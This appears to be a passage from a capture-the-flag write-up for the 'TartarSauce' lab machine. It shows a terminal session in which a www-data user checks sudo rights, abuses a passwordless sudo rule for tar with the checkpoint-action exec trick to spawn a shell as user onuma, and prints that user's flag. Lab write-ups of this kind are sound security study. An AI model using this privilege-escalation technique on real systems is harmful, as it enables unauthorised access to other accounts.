 www-data@TartarSauce:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on TartarSauce:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on TartarSauce:
    (onuma) NOPASSWD: /bin/tar
www-data@TartarSauce:/$ sudo -u onuma tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash
<ll /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash
tar: Removing leading `/' from member names
onuma@TartarSauce:/$ cd home
cd home
onuma@TartarSauce:/home$ cd onuma
cd onuma
onuma@TartarSauce:~$ cat user.txt
cat user.txt
b2d6ec45472467c836f253bd170182c7